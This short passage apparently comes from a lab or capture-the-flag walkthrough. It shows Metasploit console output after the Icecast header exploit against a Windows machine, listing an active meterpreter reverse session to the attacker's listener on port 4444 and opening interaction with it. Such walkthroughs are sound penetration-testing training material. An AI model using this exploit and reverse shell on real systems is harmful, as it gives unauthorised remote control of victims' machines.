 msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 10.2.73.251:4444 -> 10.10.180.144:49400 (10.10.180.144)
msf6 exploit(windows/http/icecast_header) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >